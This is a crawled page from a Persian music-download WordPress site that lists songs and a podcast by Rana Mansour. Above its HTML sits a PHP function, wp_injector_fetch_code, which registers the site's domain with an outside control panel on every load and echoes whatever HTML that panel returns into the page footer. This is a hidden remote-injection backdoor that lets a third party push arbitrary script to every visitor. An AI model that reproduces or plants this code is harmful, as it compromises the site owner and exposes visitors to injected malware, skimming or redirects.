

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D9%85%D9%88%D8%B2%DB%8C%DA%A9-%D8%B1%D8%B9%D9%86%D8%A7-%D9%85%D9%86%D8%B5%D9%88%D8%B1/
body_size: 17872
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود موزیک رعنا منصور | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود موزیک رعنا منصور خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%b1%d8%b9%d9%86%d8%a7-%d9%85%d9%86%d8%b5%d9%88%d8%b1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود موزیک رعنا منصوررادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود پادکست جدید رعنا منصور &#8211; بهترین ها" rel="bookmark" href="http://www.persian-star.net/rana-mansour-behtarin-ha/">دانلود پادکست جدید رعنا منصور &#8211; بهترین ها</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/podcast/" rel="category tag">پادکست</a></span>
<span>تاریخ : دوشنبه 10 آگوست 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/rana-mansour-behtarin-ha/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/rana-mansour-behtarin-ha/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/rana-mansour-behtarin-ha/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده پادکست جدید &#8221; <strong>رعنا منصور </strong>&#8221; به نام &#8220;<strong>بهترین ها</strong>&#8221; از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Podcast Rana Mansour &#8211; <a href="http://www.persian-star.net/rana-mansour-behtarin-ha/">Behtarin Ha</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">پادکست جدید و بسیار زیبای <strong>رعنا منصور </strong>بنام<a href="http://www.persian-star.net/rana-mansour-behtarin-ha/"><strong> بهترین ها</strong></a> با بالاترین کیفیت در<strong> رادیو جوان</strong></p>
<p><img class="size-full wp-image-4570 aligncenter" src="http://www.persian-star.net/wp-content/uploads/2020/08/Rana-Mansour-Behtarin-Ha.jpg" alt="پادکست جدید رعنا منصور - بهترین ها" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Rana-Mansour-Behtarin-Ha.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/08/Rana-Mansour-Behtarin-Ha-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Rana-Mansour-Behtarin-Ha-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Rana-Mansour-Behtarin-Ha-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,552 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/rana-mansour-behtarin-ha/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/rana-mansour-behtarin-ha/" rel="bookmark" title="دانلود پادکست جدید رعنا منصور &#8211; بهترین ها">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید رعنا منصور &#8211; خواستم اما نشد (ورژن جدید)" rel="bookmark" href="http://www.persian-star.net/rana-mansour-khastam-amma-nashod-new/">دانلود آهنگ جدید رعنا منصور &#8211; خواستم اما نشد (ورژن جدید)</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : سه شنبه 14 جولای 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/rana-mansour-khastam-amma-nashod-new/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/rana-mansour-khastam-amma-nashod-new/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/rana-mansour-khastam-amma-nashod-new/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>رعنا منصور</strong>&#8221; به نام &#8220;<strong>خواستم اما نشد (ورژن جدید)</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Rana Mansour &#8211; <a href="http://www.persian-star.net/rana-mansour-khastam-amma-nashod-new/">Khastam Amma Nashod (New)</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>رعنا منصور </strong>بنام<a href="http://www.persian-star.net/rana-mansour-khastam-amma-nashod-new/"><strong> خواستم اما نشد (ورژن جدید)</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-4297" src="http://www.persian-star.net/wp-content/uploads/2020/07/Rana-Mansour-Khastam-Amma-Nashod.jpg" alt="آهنگ جدید رعنا منصور - خواستم اما نشد" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Rana-Mansour-Khastam-Amma-Nashod.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/07/Rana-Mansour-Khastam-Amma-Nashod-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Rana-Mansour-Khastam-Amma-Nashod-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Rana-Mansour-Khastam-Amma-Nashod-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">5,040 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/rana-mansour-khastam-amma-nashod-new/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/rana-mansour-khastam-amma-nashod-new/" rel="bookmark" title="دانلود آهنگ جدید رعنا منصور &#8211; خواستم اما نشد (ورژن جدید)">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید رعنا منصور &#8211; نه نیست" rel="bookmark" href="http://www.persian-star.net/rana-mansour-na-nist/">دانلود آهنگ جدید رعنا منصور &#8211; نه نیست</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : شنبه 4 جولای 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/rana-mansour-na-nist/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/rana-mansour-na-nist/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/rana-mansour-na-nist/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>رعنا منصور</strong>&#8221; به نام &#8220;<strong>نه نیست</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Rana Mansour &#8211; <a href="http://www.persian-star.net/rana-mansour-na-nist/">Na Nist</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>رعنا منصور </strong>بنام<a href="http://www.persian-star.net/rana-mansour-na-nist/"><strong> نه نیست</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-4191" src="http://www.persian-star.net/wp-content/uploads/2020/07/Rana-Mansour-Na-Nist.jpg" alt="آهنگ جدید رعنا منصور - نه نیست" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Rana-Mansour-Na-Nist.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/07/Rana-Mansour-Na-Nist-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Rana-Mansour-Na-Nist-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Rana-Mansour-Na-Nist-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,620 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/rana-mansour-na-nist/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/rana-mansour-na-nist/" rel="bookmark" title="دانلود آهنگ جدید رعنا منصور &#8211; نه نیست">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید رعنا منصور &#8211; مثل تو" rel="bookmark" href="http://www.persian-star.net/rana-mansour-mesle-to/">دانلود آهنگ جدید رعنا منصور &#8211; مثل تو</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : سه شنبه 9 ژوئن 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/rana-mansour-mesle-to/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/rana-mansour-mesle-to/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/rana-mansour-mesle-to/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>رعنا منصور</strong>&#8221; به نام &#8220;<strong>مثل تو</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Rana Mansour &#8211; <a href="http://www.persian-star.net/rana-mansour-mesle-to/">Mesle To</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>رعنا منصور </strong>بنام<a href="http://www.persian-star.net/rana-mansour-mesle-to/"><strong> مثل تو</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-3972" src="http://www.persian-star.net/wp-content/uploads/2020/06/Rana-Mansour-Mesle-To.jpg" alt="آهنگ جدید رعنا منصور - مثل تو" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Rana-Mansour-Mesle-To.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/06/Rana-Mansour-Mesle-To-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Rana-Mansour-Mesle-To-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Rana-Mansour-Mesle-To-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,917 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/rana-mansour-mesle-to/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/rana-mansour-mesle-to/" rel="bookmark" title="دانلود آهنگ جدید رعنا منصور &#8211; مثل تو">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید رعنا منصور &#8211; بد شد" rel="bookmark" href="http://www.persian-star.net/rana-mansour-bad-shod/">دانلود آهنگ جدید رعنا منصور &#8211; بد شد</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : چهار شنبه 15 ژانویه 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/rana-mansour-bad-shod/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/rana-mansour-bad-shod/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/rana-mansour-bad-shod/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>رعنا منصور</strong>&#8221; به نام &#8220;<strong>بد شد</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Rana Mansour &#8211; <a href="http://www.persian-star.net/rana-mansour-bad-shod/">Bad Shod</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>رعنا منصور </strong>بنام<a href="http://www.persian-star.net/rana-mansour-bad-shod/"><strong> بد شد</strong></a> با بالاترین کیفیت در رادیو جوان</p>
